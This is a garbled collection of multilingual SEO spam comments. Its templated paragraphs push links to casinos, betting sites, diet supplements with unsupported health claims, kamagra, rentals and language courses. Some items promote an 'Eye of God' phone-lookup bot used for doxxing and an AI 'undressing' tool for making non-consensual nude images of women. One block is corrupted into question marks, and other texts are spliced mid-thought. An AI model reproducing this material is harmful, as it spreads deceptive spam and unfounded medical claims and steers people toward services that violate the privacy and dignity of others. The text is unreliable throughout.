Они помогают создавать привлекательные фотографии даже на смартфоне.
Управление таких систем удобное, поэтому с ними легко начать работать.
Совершенствование нейросетей превращает фотообработку эффективной для каждого.
Нейросетевые поисковые системы для поиска информации становятся всё более востребованными.
Они позволяют собирать открытые данные из социальных сетей.
Такие боты используются для журналистики.
Они умеют быстро систематизировать большие объёмы информации.
пробить номер глаз бога
Это помогает получить более точную картину событий.
Некоторые системы также включают функции визуализации.
Такие платформы популярны среди исследователей.
Развитие технологий превращает поиск информации доступным и быстрым.
**vittaburn**
vittaburn is a liquid dietary supplement formulated to support healthy weight reduction by increasing metabolic rate, reducing hunger, and promoting fat loss.
Выбор фирмы для строительства — ответственный этап при организации строительства.
Прежде чем подписать контракт, стоит изучить опыт подрядчика.
Надёжная организация всегда гарантирует реальные сроки.
Необходимо обратить внимание, какие материалы используются при возведении объектов.
https://github.com/SochiPool2025
Collaboration with influencers has become one of the key tools in modern promotion.
It enables organizations to reach their customers through the recommendations of content creators.
Influencers share posts that boost engagement in a service.
The essential advantage of this approach is its natural tone.
https://yoloco.io/all-influenciador-presidente+prudente
Users tend to respond more actively to personal messages than to traditional advertising.
Brands can effectively choose partners to reach the right group.
A strategic influencer marketing campaign builds trust.
As a result, this method of promotion has become an integral part of modern marketing.
**hepatoburn**
hepatoburn is a premium nutritional formula designed to enhance liver function, boost metabolism, and support natural fat breakdown.
Аренда спецтехники сегодня является выгодным способом для строительных компаний.
Она помогает реализовывать проекты без необходимости приобретения машин.
Поставщики, предлагающие такую услугу, предлагают ассортимент спецоборудования для разных направлений.
В парке можно найти экскаваторы, бульдозеры и специализированные машины.
https://pro-vosk.ru/jekonomicheskij-analiz-arendy-jekskavatorov-dlja-stroitelnyh-proektov/
Ключевое преимущество аренды — это гибкость.
Также, арендатор получает современную технику, с полным обслуживанием.
Надёжные компании предлагают прозрачные договоры аренды.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто стремится к эффективность в работе.
Современные онлайн-сервисы для мониторинга источников становятся всё более удобными.
Они помогают собирать доступные данные из разных источников.
Такие боты применяются для исследований.
Они могут быстро анализировать большие объёмы данных.
eye gods bot
Это способствует сформировать более объективную картину событий.
Отдельные системы также предлагают удобные отчёты.
Такие сервисы популярны среди специалистов.
Совершенствование технологий позволяет сделать поиск информации более точным и быстрым.
?? ?????? ???????? ?? ??????? ??????? ?????????? ?????????? ??????????.
?????? ???????? ?? ???, ??? ???? ???????????? ?????????.
??????, ??????????? ?????, ???????? ????? ??????????? ? ????? ?????? ????????.
??? ?????? ???????????????, ????? ???? ?????????.
https://aktualno.biz
????????? ????? ???????, ??????? ????? ?????? ?????? ????? ?????.
?????? ????? ????? ????? ??????????? ????? ??????????, ??????????? ??? ????????????.
?????? ???? ?????? ? ?????? ???????????? ? ?????????.
???????? ???? ????, ?? ????????? ??????? ?????????? ???????? ????????.
Playing responsibly is fundamental for ensuring a balanced gaming experience.
It helps participants appreciate the activity without harmful effects.
Being aware of your comfort zone is a main principle of mindful gaming.
Players should define clear spending limits before they start playing.
Voodoo Casino Anmeldung
Short pauses can help restore balance and prevent fatigue.
Honesty about one’s habits is essential for keeping gaming a enjoyable activity.
Many platforms now support responsible gaming through awareness programs.
By being aware, every player can have fun while staying in control.
Интеллектуальные онлайн-сервисы для мониторинга источников становятся всё более популярными.
Они помогают изучать доступные данные из разных источников.
Такие боты применяются для журналистики.
Они умеют быстро систематизировать большие объёмы данных.
eye gods bot
Это способствует создать более точную картину событий.
Многие системы также предлагают инструменты фильтрации.
Такие боты широко используются среди исследователей.
Эволюция технологий делает поиск информации эффективным и удобным.
Marketing through opinion leaders has become one of the key tools in online promotion.
It allows brands to reach their followers through the recommendations of content creators.
Bloggers produce content that create interest in a service.
The key advantage of this approach is its authenticity.
Yoloco
Users tend to respond more actively to real messages than to traditional advertising.
Marketers can strategically select partners to reach the right group.
A thought-out influencer marketing campaign enhances visibility.
As a result, this type of promotion has become an important part of brand strategy.
Подбор компании по онлайн-продвижению — ответственный этап в развитии бренда.
До того как начать работу, стоит оценить репутацию выбранного подрядчика.
Компетентная команда всегда строит стратегию на основе аналитики и учитывает цели клиента.
Необходимо убедиться, какие инструменты предлагает агентство: SMM, email-маркетинг и другие направления.
Положительным сигналом Vzlet Media является понятная отчётность и реальные цели.
Кейсы заказчиков помогут оценить, насколько качественно агентство реализует проекты.
Не стоит ориентироваться только на дешёвым предложениям, ведь качество стратегии зависит от опыта специалистов.
Обдуманный выбор команды специалистов поможет развить бизнес и увеличить прибыль.
Elk Studios, gegründet 2012 in Schweden, bietet über 30 innovative Spiele wie “Wild Toro” und “Ecuador Gold”. Bekannt für mobile Optimierung und phantasievolle Themen, nutzen sie fortschrittliche mathematische Modelle für ein faires Spielerlebnis. Ihre Spiele sind weltweit beliebt und gründlich reguliert. Gehört der Familie Guilisasti; ursprünglich gegründet als preiswertere Tochtergesellschaft von Concha y Toro; inzwischen mit fast 1000 ha eigenen Weinbergen in verschiedenen Anbauregionen weltweit grösster biodynamischer Erzeuger; sehr konsequente Umsetzung des Nachhaltigkeitsgedankens in allen Bereichen. Steven Spielberg, Martin Scorsese, Peter Jackson, Christopher Nolan, James Cameron – die Liste der männlichen Oscar-Gewinner in der Kategorie „Beste Regie“ ist lang. Erst vor 16 Jahren gelang es einer Frau, sich gegen die jahrzehntelange Dominanz der Männer durchzusetzen: Kathryn Bigelow schrieb mit „Tödliches Kommando – The Hurt Locker“ Filmgeschichte und gewann als erste Regisseurin überhaupt den Regie-Oscar.
https://brattholmen.no/sugar-rush-demo-kostenlos-spielen-und-gewinnen/
Scatter-Symbole werden normalerweise verwendet, um Freispiele zu vergeben. Scatter können auch Geldpreise vergeben. Die Preise sind in der Regel klein, werden aber zusätzlich zu den anderen Gewinnen ausgezahlt. Das Scatter-Symbol ist in der Regel ein spezielles Symbol und das Wild-Symbol kann es nicht ersetzen. Manchmal kommt es eben doch auf Größe und Umfang an. Das haben sich auf jeden Fall die Verantwortlichen gedacht, als sie ihr 22bet Portal etablierten. Viel mehr Sportwetten geht nicht. Spieltiefe von über 1000 Wettoptionen sind ein Eldorado für erfahrene Tipper. Livewetten mit bis zu 500 Wettoptionen bieten ein ideales Umfeld für erfahrene Tipper. Hier erwartet dich ein echtes Überangebot. Die Sportarten-Auswahl fällt extrem umfangreich aus, selbst bei Nebensportarten erwarten dich sehr hohe Spieltiefen und auch exotische Teilbereiche wie Spaßwetten auf TV-Ereignisse werden hier XL abgedeckt.
Прокат строительной техники сегодня считается практичным способом для предприятий.
Она даёт возможность реализовывать проекты без необходимости содержания дорогой техники.
Поставщики, предлагающие такую услугу, предлагают ассортимент техники для любых задач.
В парке можно найти автокраны, катки и специализированные машины.
https://press-release.ru/branches/uslugi/arenda-spectehniki-kak-vybrat-rasschitat-vygodu-i-izbezhat-tipichnyh-oshibok/
Главный плюс аренды — это экономия средств.
Помимо этого, арендатор получает современную технику, поддерживаемую в порядке.
Опытные компании заключают удобные соглашения.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ищет эффективность в работе.
Услуги по аренде техники сегодня считается выгодным способом для предприятий.
Она позволяет реализовывать проекты без обязательства приобретения оборудования.
Организации, предлагающие такую услугу, предлагают ассортимент спецоборудования для любых задач.
В парке можно найти погрузчики, бульдозеры и другие виды техники.
https://2020.khuemyai.go.th/forum/suggestion-box/721458-zn-gd-vzja-i-pp-r-uru-dlja-dicini-p-r-ssii
Ключевое преимущество аренды — это гибкость.
Кроме того, арендатор получает исправную технику, готовую к работе.
Опытные компании оформляют прозрачные договоры аренды.
Таким образом, аренда спецтехники — это практичный выбор для тех, кто стремится к эффективность в работе.
Услуги по аренде техники сегодня считается выгодным вариантом для строительных компаний.
Она помогает реализовывать проекты без необходимости содержания оборудования.
Современные компании, предлагающие такую услугу, предоставляют широкий выбор машин для различных сфер.
В парке можно найти экскаваторы, катки и другие виды техники.
http://forum.drustvogil-galad.si/index.php/topic,233847.new.html#new
Основное достоинство аренды — это отсутствие затрат на обслуживание.
Кроме того, арендатор имеет доступ к проверенную технику, с полным обслуживанием.
Профессиональные компании оформляют удобные условия сотрудничества.
Таким образом, аренда спецтехники — это практичный выбор для тех, кто стремится к эффективность в работе.
Дизельное топливо — это неотъемлемый компонент энергетики, который активно применяется в промышленности.
За счёт своей плотности энергии дизельное топливо позволяет достичь стабильную работу техники.
Качественное топливо улучшает долговечность работоспособности систем.
Большую роль имеет химический баланс топлива, ведь загрязнения могут негативно повлиять.
Компании, занимающиеся реализацией дизельного топлива обязаны поддерживать нормы безопасности.
Новые методы позволяют улучшать показатели топлива.
При выборе дизельного топлива важно обращать внимание на сертификаты качества.
Доставка и содержание топлива также влияют на его качество.
Плохое топливо может вызвать увеличению расхода.
Поэтому контроль качества продукта — гарантия стабильности.
На рынке представлено множество вариантов дизельного топлива, отличающихся по составу.
Морозостойкие виды дизельного топлива обеспечивают возможность функционирование оборудования даже при экстремальных условиях.
С появлением инноваций качество топлива улучшается.
Продуманные решения в вопросе использования дизельного топлива помогают повышение производительности.
Таким образом, качественное дизельное топливо является фундаментом долговечной эксплуатации любого производственного процесса.
Знание английского языка сегодня считается необходимым навыком для каждого человека.
Английский язык дает возможность находить общий язык с людьми со всего мира.
Без владения языком трудно строить карьеру.
Организации оценивают сотрудников, владеющих английским.
английский для программистов
Изучение языка расширяет кругозор.
С помощью английского, можно путешествовать без ограничений.
Также, регулярная практика повышает концентрацию.
Таким образом, владение английским становится ключом в будущем каждого человека.
Знание английского языка сегодня считается обязательным навыком для каждого человека.
Английский язык позволяет общаться с иностранцами.
Без знания английского сложно строить карьеру.
Работодатели предпочитают знание английского языка.
английский для школьников 17 лет
Регулярная практика английского делает человека увереннее.
Благодаря английскому, можно учиться за границей без перевода.
Также, изучение языка повышает концентрацию.
Таким образом, умение говорить по-английски становится ключом в будущем каждого человека.
Знание английского языка сегодня считается обязательным умением для жителя современного мира.
Он позволяет общаться с жителями разных стран.
Не зная английский сложно строить карьеру.
Организации требуют специалистов с языковыми навыками.
корпоративное обучение английскому языку
Регулярная практика английского делает человека увереннее.
Зная английский, можно учиться за границей без трудностей.
Помимо этого, овладение английским развивает память.
Таким образом, умение говорить по-английски является залогом в будущем каждого человека.
Знание английского языка сегодня считается незаменимым навыком для современного человека.
Он помогает находить общий язык с людьми со всего мира.
Не зная английский почти невозможно строить карьеру.
Многие компании оценивают специалистов с языковыми навыками.
английский для детей 16 лет
Регулярная практика английского открывает новые возможности.
Благодаря английскому, можно учиться за границей без перевода.
Помимо этого, регулярная практика повышает концентрацию.
Таким образом, умение говорить по-английски играет важную роль в саморазвитии каждого человека.
Английский язык сегодня считается необходимым инструментом для жителя современного мира.
Он позволяет общаться с людьми со всего мира.
Без знания английского трудно строить карьеру.
Многие компании требуют знание английского языка.
обучение английскому в компании
Регулярная практика английского расширяет кругозор.
Благодаря английскому, можно читать оригинальные источники без трудностей.
Также, изучение языка улучшает мышление.
Таким образом, знание английского языка является залогом в успехе каждого человека.
Английский язык сегодня считается важным инструментом для каждого человека.
Он дает возможность взаимодействовать с людьми со всего мира.
Без знания английского почти невозможно достигать успеха в работе.
Многие компании предпочитают специалистов с языковыми навыками.
подготовка к toefl в москве
Регулярная практика английского расширяет кругозор.
Благодаря английскому, можно путешествовать без ограничений.
Кроме того, регулярная практика повышает концентрацию.
Таким образом, знание английского языка является залогом в саморазвитии каждого человека.
Английский язык сегодня считается важным инструментом для жителя современного мира.
Английский язык дает возможность находить общий язык с людьми со всего мира.
Не зная английский почти невозможно развиваться профессионально.
Работодатели предпочитают сотрудников, владеющих английским.
подготовка к toefl в москве
Обучение английскому делает человека увереннее.
С помощью английского, можно путешествовать без перевода.
Кроме того, овладение английским развивает память.
Таким образом, владение английским является залогом в успехе каждого человека.
Conclusion Avec son gameplay dynamique et son univers divinement inspiré, Gates of Olympus est une machine à sous qui mérite sa popularité. Facile à prendre en main mais pleine de surprises, elle offre une expérience de jeu aussi lucrative qu’immersive. Rendez-vous sur Gates of Olympus, et glissez-vous dans le monde de la mythologie et des dieux grecs. Zeus vous y attend, et devient votre partenaire dans cet univers fantastique. C’est le fournisseur Si vous avez précédemment spécifié le mode de paiement, Vegas Casino En Ligne. Un casino avec croupier en direct et un poker en ligne via party poker sont également disponibles, ClubWorld Casinos. Vous obtiendrez probablement un tarif de réservation en ligne légèrement inférieur à celui par téléphone, WinPalace Casino. Ils révéleront tous le même symbole aléatoire, Aladdins Gold Casino. Vous constaterez également qu’il existe une large gamme de jeux de machines à sous en ligne gratuits, Bovada Casino. Si vous voulez que nous nous sentions les bienvenus, Slots Plus Casino et Casino Titan.
https://dev.usmmp.com/2025/10/31/spinanga-casino-une-analyse-complete-du-nouveau-site-de-jeux-en-ligne/
De plus, grâce à nos fonctions de conversion des devises, vous n’aurez plus à vous soucier des taux de change. The Gates of Olympus app features: Travessera de Gràcia 56 3º 3ª, 08006 Barcelona, España L’offre de jeux la plus variée du marché De nombreux fichiers APK se réclamant de Stake circulent sur Internet, notamment sur des sites tiers comme Aptoide. Soyez vigilant : aucun d’eux n’est officiel. La version mobile de ce jeu de machine à sous mythique apporte une multitude d’avantages. Premièrement, Gates of Olympus mobile garantit que les joueurs peuvent entreprendre leur voyage céleste depuis n’importe où, en s’affranchissant des limites du jeu sur ordinateur. L’interface conviviale, combinée à des graphismes optimisés, garantit que l’expérience de jeu n’est pas compromise sur les écrans plus petits. De plus, les notifications concernant les offres spéciales, les bonus et les mises à jour tiennent les joueurs informés, améliorant ainsi leur parcours de jeu.
Знание английского языка сегодня считается важным навыком для жителя современного мира.
Он позволяет взаимодействовать с людьми со всего мира.
Без знания английского трудно достигать успеха в работе.
Многие компании требуют сотрудников, владеющих английским.
курсы интенсивного изучения английского
Регулярная практика английского открывает новые возможности.
С помощью английского, можно читать оригинальные источники без перевода.
Помимо этого, изучение языка повышает концентрацию.
Таким образом, умение говорить по-английски становится ключом в саморазвитии каждого человека.
Приобретение вида на жительство за границей становится всё более популярным среди россиян.
Такой статус даёт широкие горизонты для путешествий.
Второй паспорт помогает легче пересекать границы и избегать визовых ограничений.
Также подобное решение может улучшить уровень личной безопасности.
Паспорт Евросоюза, ЕС
Многие россияне рассматривают возможность переезда как путь к независимости.
Имея ВНЖ или второй паспорт, человек легко открыть бизнес за рубежом.
Разные направления предлагают разные условия получения статуса резидента.
Поэтому идея второго паспорта становится всё более значимой для тех, кто думает о будущем.
This website contains a lot of captivating and informative information.
On the website, you can learn about different articles that help you learn new things.
Everyone will value the resources shared on this site.
Each section is easy to navigate, making it simple to use.
The materials are presented professionally.
There are guides on many areas.
Whether you’re looking for inspiration, this site has a lot to offer.
All in all, this site is a excellent platform for people who enjoy discovering new things.
https://sppiotrowice.info/
There is noticeably a bundle to know about this. I assume you made certain nice points in features also.
I not to mention my guys were analyzing the great items found on your site and so immediately came up with a terrible suspicion I never expressed respect to the site owner for them. These guys ended up consequently very interested to read through them and have in effect really been loving those things. Appreciation for simply being so accommodating and also for utilizing certain magnificent subject areas millions of individuals are really eager to understand about. Our own honest regret for not expressing appreciation to earlier.
hi!,I like your writing very so much! proportion we be in contact extra about your post on AOL? I need a specialist in this house to resolve my problem. Maybe that is you! Taking a look forward to see you.
Casino Roulette: Spin for the Ultimate Thrill
Experience the timeless excitement of Casino Roulette, where every spin brings a chance to win big and feel the rush of luck. Try your hand at the wheel today at https://k8o.jp/ !
Своевременная диагностика играет решающую роль в лечебной практике.
Именно она позволяет обнаружить заболевание на начальной стадии.
Если вовремя проведено обследование, тем эффективнее подобрать подходящий лечебный план.
Многие люди недооценивают роль профилактики, хотя это фундамент лечения.
https://medanalises.net/lecheb-diagnost-pro/ne-otkladyvajte-chestnyj-razgovor-o-vizite-k-ginekologu.html
Диагностические технологии помогают получить детальные данные о состоянии организма.
Регулярные обследования позволяют своевременно реагировать.
Для медиков раннее выявление болезни — это возможность действовать быстро.
Следовательно, своевременная диагностика является важным элементом заботы о здоровье.
Le jeu en toute responsabilité est crucial pour chaque utilisateur.
Il permet de jouer en toute sécurité tout en préservant sa santé.
Utiliser des stratégies de jeu responsables aide à prévenir les problèmes.
Les plateformes i-gaming doivent fournir des outils pour protéger les joueurs.
Clash gg
L’éducation sur le jeu responsable donne aux participants de contrôler leur comportement.
Il est nécessaire de respecter des règles afin de prévenir les excès.
Les participants prudents vivent le jeu positivement.
Par conséquent, le jeu responsable est la base pour un divertissement équilibré.
Наблюдение за серверами является ключевой задачей для поддержки стабильности систем.
Он позволяет обнаруживать сбои на первых шагах развития проблем.
Оперативное отслеживание проблем снижает риск сбоев в работе.
Многие компании понимают, что регулярный мониторинг повышает надежность систем.
Профессиональные решения позволяют автоматизировать процесс.
Своевременные уведомления помогают немедленно принимать меры и избегать сбоев.
Мониторинг также оптимизирует работу серверов и снижает расходы.
В итоге, регулярный мониторинг серверов — это основа для бесперебойной работы сервисов.
http://attfnd.free.fr/Forum/viewtopic.php?p=304562#304562
casino capitalism
References:
https://cambodiaexpertalliance.net/employer/national-the-best-online-casino-in-australia-bonuses-games-and-payouts/
blackjack for dummies
References:
https://qiita.com/harbordonald72
Изучение английского языка считается необходимым инструментом в международной среде.
Он помогает расширять круг общения.
Многие специалисты понимают, что английский помогает в карьере.
Знание языка облегчает путешествия и способствует межкультурному общению.
http://cozy.moibb.ru/viewtopic.php?f=31&t=8236&p=116612#p116612
Он также улучшает память и внимание и укрепляет самостоятельность в различных ситуациях.
Изучение языка позволяет использовать глобальные ресурсы в науке, технике и бизнесе.
Регулярное изучение помогает совершенствовать навыки и оказывается полезным.
Таким образом, знание английского языка необходимо для развития и карьерного роста в личной и профессиональной жизни.
NV Casino bietet Spielern in Deutschland eine aufregende und benutzerfreundliche Online-Glücksspielerfahrung.
Antwort von NV casino bonus ohne Einzahlung. NV
Casino bietet ein umfassendes und sicheres Spielerlebnis für deutsche Glücksspieler.
Im nv casino live erwarten dich exklusiveTische für Poker, Blackjack und Roulette – interaktiv und authentisch.
Ob gegen den Computer oder im nv casino live mit echten Dealern – Nervenkitzel garantiert.
NV Casino legt Wert auf sichere Zahlungen und bietet
eine Vielzahl von Abhebungsmethoden an, um Spielern in Deutschland entgegenzukommen. Die Live-Dealer-Spiele bieten eine
realistische Casino-Atmosphäre, komplett
mit High-Definition-Streaming und interaktiven Funktionen, die den Nervenkitzel eines echten Casinos auf Ihren Bildschirm bringen. Der Spielautomatenbereich im NV Casino
ist besonders beeindruckend und bietet eine große Auswahl an Titeln für jeden Geschmack.
Die Plattform bietet eine Vielzahl von sicheren Zahlungsmethoden, die für deutsche Spieler
geeignet sind und schnelle Auszahlungen und sichere
Zahlungen gewährleisten. Ja, NV Casino ist für
Spieler in Deutschland zugänglich und bietet eine lokalisierte Erfahrung mit Unterstützung
für die deutsche Sprache und akzeptierte Währungen einschließlich des
Euro. Darüber hinaus bietet NV Casino ein VIP-Programm
und Treuebelohnungen, um das Engagement und die Zufriedenheit
der Spieler zu erhöhen. Egal, ob Sie ein erfahrener Spieler oder ein Neuling
in der Welt des Online-Glücksspiels sind, NV Casino bietet Ihnen eine fesselnde und lohnende Erfahrung, die auf Ihre Vorlieben zugeschnitten ist.
References:
https://online-spielhallen.de/top-neue-online-casinos-in-deutschland-nov-2025/
Hi, i think that i saw you visited my web site thus i came to “return the favor”.I am trying to find things to improve my web site!I suppose its ok to use a few of your ideas!!
Грузоперевозки в Минске играет важную роль в работе городской инфраструктуры.
Этот сектор обеспечивает своевременную доставку продукции для предприятий и частных клиентов.
Надёжная логистика помогает сокращать время ожидания и поддерживать ритмичность бизнеса.
Многие предприятия Минска нуждаются в бесперебойной логистике, чтобы обеспечивать клиентов.
Грузоперевозки Минск
Логистические службы используют технически оснащённые автомобили, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также способствуют развитию бизнеса в столице, создавая надёжную систему оборота.
Для заказчиков важна точность доставки, что делает качественные перевозки приоритетом.
Таким образом, грузоперевозки в Минске остаются основой городской логистики и существенно влияют на стабильность города.
Перевозка товаров по Минску играет ключевую роль в развитии столицы.
Этот сектор гарантирует своевременную доставку товаров для предприятий и частных клиентов.
Стабильная система доставки помогает избегать задержек и поддерживать ритмичность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы поддерживать производство.
https://perevozimgruz.by/pereezd-i-perevozka-veshhej-iz-belarusi-v-rossiyu/
Логистические службы используют разные виды транспорта, чтобы повышать качество доставки.
Регулярные грузоперевозки также обеспечивают снабжение в столице, создавая непрерывные поставки.
Для клиентов важна оперативность доставки, что делает качественные перевозки необходимостью.
В итоге, грузоперевозки в Минске остаются важным звеном экономики и поддерживают рабочий ритм столицы.
Услуга срочного выкупа авто пользуется спросом среди владельцев транспортных средств.
Она позволяет оперативно реализовать машину без затяжных процедур.
Сделка обычно занимает минимум времени.
Владельцам не нужно размещать объявления.
Компании по выкупу часто работают с разными машинами.
Это особенно актуально в ситуациях, когда важна скорость сделки.
Определение стоимости проводится понятно, что позволяет быстро принять решение.
В итоге, срочный выкуп авто является практичным решением для оперативного получения средств.
https://menagerie.media/index.php?link1=read-blog&id=138185
I was reading some of your blog posts on this site and I believe this web site is rattling instructive! Keep on putting up.
Нейросеть-раздеватор — это цифровая система на базе ИИ, которая обрабатывает визуальные данные.
Она использует методы машинного обучения для генерации альтернативных визуальных вариантов.
Работа таких систем основана на распознавании форм.
Подобные нейросети вызывают интерес в контексте современных цифровых технологий.
раздеватор без телеграмма
При этом важно учитывать моральные аспекты и вопросы конфиденциальности.
Применение подобных решений требует осознанного отношения.
Многие эксперты подчёркивают, что важно соблюдать нормы и правила.
Таким образом, нейросеть-раздеватор является частью современного технологического ландшафта, который требует обсуждения.
Нижний Новгород является значимым городом в европейской части страны.
Он расположен в месте соединения двух рек, что сыграло важную роль в развитии.
Город славится своей историей и традициями.
Облик Нижнего Новгорода сочетает памятники прошлого и актуальные архитектурные решения.
Нижний Новгород актуальные события
Здесь активно развивается экономика.
Повседневная жизнь города отличается разнообразием и широким выбором мероприятий.
Нижний Новгород также является значимой точкой на карте страны.
В целом, Нижний Новгород остаётся привлекательным городом для людей разных интересов.
Нейросеть-раздеватор — это нейросетевая технология, которая анализирует изображения.
Она использует методы машинного обучения для модификации изображений.
Функционирование подобных решений основана на распознавании форм.
Подобные нейросети привлекают внимание в контексте современных цифровых технологий.
ии раздел девушку
При этом важно учитывать этические вопросы и права человека.
Работа с подобными инструментами требует ответственного подхода.
Многие эксперты подчёркивают, что технологии нуждаются в регулировании.
В итоге, нейросеть-раздеватор является одним из направлений развития нейросетей, который вызывает дискуссии.
Health is discussed everywhere today, yet true understanding often feels just out of reach.
Guidance tends to simplify complex biological processes into convenient formulas.
Subtle bodily changes are easily misunderstood or ignored.
Every system interacts in ways that are highly personal.
Awareness develops through careful consideration.
It’s in this space that real insights about health emerge.
Audio formats provide a space for thoughtful exploration.
The focus remains on understanding the body as a connected whole.
Insight emerges gradually, without pressure or oversimplification.
When exploration matters more than instruction.
To experience conversations that respect individuality and nuance.
About engaging with health in a calmer, more intentional way.
Eager to hear stories and insights that illuminate your health?
Join the conversation with a health-focused audio episode on cat scratch disease diagnosis.
This web site is really a walk-through for all of the info you wanted about this and didn’t know who to ask. Glimpse here, and you’ll definitely discover it.
I adore assembling useful info, this post has got me even more info! .
Следить за актуальными новостями необходимо в динамичной обстановке.
Это помогает разбираться в ситуации и принимать взвешенные решения.
Свежие данные позволяют оценивать риски.
https://www.rctech.net/forum/members/befec44381-527036.html
Информированность способствует формированию собственной позиции.
В профессиональной сфере это даёт возможность оставаться конкурентоспособным.
В целом, умение быть в курсе событий помогает уверенно чувствовать себя.
Оставаться информированным необходимо в динамичной обстановке.
Это помогает лучше ориентироваться и реагировать своевременно.
Оперативные новости позволяют планировать действия.
https://linktr.ee/ladolax767
Осведомлённость способствует расширению кругозора.
В профессиональной сфере это даёт возможность оставаться конкурентоспособным.
В целом, умение быть в курсе событий упрощает адаптацию.
Здесь публикуются актуальные события.
Пользователи могут сразу просматривать информацию о важных событиях.
Новости публикуются постоянно, что обеспечивает актуальность информации.
Редакция сайта следят за достоверностью информации.
Платформа даёт разношерстный контент для широкой аудитории.
https://telegra.ph/Moskva-12-25-7
Контент подготавливается структурировано и удобно, чтобы посетители легко находили нужное.
Секции ресурса позволяют легко просматривать интересующие новости.
В итоге, сайт помогает оставаться в курсе событий для каждого посетителя.
Недропользование — это направление деятельности, связанный с разработкой подземных богатств.
Оно включает разведку минерального сырья и их рациональное использование.
Эта отрасль регулируется установленными правилами, направленными на безопасность работ.
Грамотный подход в недропользовании помогает сохранять ресурсы.
общество экспертов России по недропользованию
Awareness of health issues is steadily increasing.Clarity is often missing despite abundance.Medical topics are often framed in oversimplified terms.Critical details are easily lost.Signals lose meaning without explanation.The problem stems from oversimplified framing.Responses are inherently individualized.Health develops through patterns rather than isolated events.Awareness supports meaningful interpretation.Thoughtful dialogue places information into perspective.Extended discussion allows ideas to unfold naturally.Podcast discussions offer a structured yet open environment.Questions are explored, not rushed.Clarity is developed, not imposed.For anyone ready to explore health responsibly.To continue this exploration, learn more about buy kamagra.
Деятельность в области недропользования — это комплекс работ, связанный с разработкой подземных богатств.
Оно включает разведку минерального сырья и их рациональное использование.
Данная сфера регулируется законодательством, направленными на охрану окружающей среды.
Эффективное управление в недропользовании способствует экономическому росту.
оэрн
Keep working ,remarkable job!
Чтение СМИ играет важную роль в повседневной жизни.
Оно помогает оставаться информированным и разбираться в текущих процессах.
Свежие материалы позволяют формировать собственное мнение.
Чтение СМИ способствует развитию критического мышления.
https://telegra.ph/Omsk-12-25-2
Несколько точек зрения помогают анализировать информацию.
В профессиональной сфере СМИ дают возможность следить за тенденциями.
Регулярное изучение материалов формирует умение работать с данными.
Таким образом, чтение СМИ делает человека более информированным.
Умение стильно одеваться играет важную роль в формировании первого впечатления.
Одежда помогает показать собственный вкус.
Аккуратный внешний вид положительно влияет на самооценку.
В повседневной жизни внешний вид часто влияет на восприятие окружающих.
https://telegra.ph/3-prichiny-lyubit-3-prichiny-nenavidet-sumki-Guess-03-30
Грамотно составленные образы упрощают деловые контакты.
При выборе стиля важно учитывать личные предпочтения и обстановку.
Современные тенденции дают возможность находить новые решения.
В итоге, умение стильно одеваться помогает чувствовать себя увереннее.
Classic mechanical watches will always stay fashionable despite the growth of digital technology.
They represent fine engineering built on precision.
Unlike electronic alternatives, mechanical watches rely on complex mechanisms.
Many collectors value them for their heritage.
https://unsplash.com/@maxbezel
High-quality mechanical watches are often made using premium materials.
Their timeless design allows them to transcend trends.
Beyond telling time, these watches serve as symbols of taste.
In the end, mechanical watches continue to appeal to new generations.
Being well-dressed is important for self-expression.
A thoughtful appearance helps highlight individuality.
A neat look can increase self-assurance.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Dior-01-12-7
A well-planned wardrobe make communication easier.
It is important to consider individual taste as well as the occasion.
Fashion trends give people the chance to refresh their image.
Ultimately, dressing stylishly positively affects perception.
A well-chosen bag is an essential accessory in everyday life.
It combines practicality with style.
A good bag helps organize personal items.
At the same time, it can enhance a look.
https://pbase.com/bagcodex/image/176059756
Multiple formats allow people to adapt to various situations.
A carefully selected bag often reflects a sense of fashion.
High-quality materials and design contribute to lasting comfort.
In conclusion, a bag remains a valuable element of a modern wardrobe.
Следовать моде значимо, потому что внешний вид формирует первое впечатление.
Одежда помогает показать вкус.
Стильный образ усиливает самооценку и хорошо сказывается на настроении.
Модные вещи делают человека более привлекательным.
https://hallbook.com.br/blogs/365109/%D0%A6%D0%B2%D0%B5%D1%82%D0%B0-%D0%9D%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%B3%D0%BE%D0%B4%D0%B0-2024-%D1%87%D1%82%D0%BE-%D0%B1%D1%83%D0%B4%D0%B5%D1%82-%D0%B2-%D0%BC%D0%BE%D0%B4%D0%B5
В деловой и социальной среде внешний вид играет важную роль.
Мода позволяет соответствовать обстановке.
Кроме того, стильная одежда помогает чувствовать комфорт.
В результате, умение модно одеваться становится важной частью самовыражения.
Classic mechanical watches will always stay fashionable despite the growth of modern electronics.
They represent craftsmanship built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Many collectors value them for their heritage.
https://telegra.ph/Dubais-Ultimate-Guide-to-Luxury-Timepieces-Top-10-Watch-Destinations-06-08
High-quality mechanical watches are often made using premium materials.
Their timeless design allows them to remain stylish.
Beyond telling time, these watches serve as symbols of taste.
Ultimately, mechanical watches continue to appeal to new generations.
Sneakers have become incredibly popular in recent years due to their wearability.
They blend practicality with contemporary aesthetics.
Many people choose sneakers because they are suitable for everyday wear.
Fashion brands have made sneakers a key element of modern wardrobes.
https://cozwo.com/read-blog/11466
In addition, sneakers easily match different outfits.
Their popularity is also driven by busy routines.
High-quality sneakers offer long-lasting comfort and support for the feet.
Overall, sneakers have become a universal footwear choice for people of all ages.
Знакомство с новостными источниками играет важную роль в современном обществе.
Оно помогает следить за актуальными новостями и разбираться в текущих процессах.
Свежие материалы позволяют принимать взвешенные решения.
Чтение СМИ способствует расширению кругозора.
https://telegra.ph/Moskva-12-25-7
Разнообразные медиа помогают видеть картину шире.
В профессиональной сфере СМИ дают возможность быстро реагировать на изменения.
Регулярное изучение материалов формирует навыки анализа.
В целом, чтение СМИ помогает лучше понимать мир.
Day after day, health quietly steers how we feel, choose, and respond.
Yet when advice is everywhere, real clarity becomes harder to find.
We try to squeeze ourselves into systems that were never made for us.
Real progress begins when we stop forcing outcomes and start listening.
Sleep, recovery, focus—everything follows an inner logic that can’t be copied.
When we observe, we learn what our body is actually asking for.
Over time, health stops feeling like an outside target and becomes part of identity.
And with time, that quiet becomes resilience.
When slowing down feels like the missing step forward.
To find meaning in the way your experience unfolds.
Observation over impulse.
Every step of awareness opens another layer of understanding.
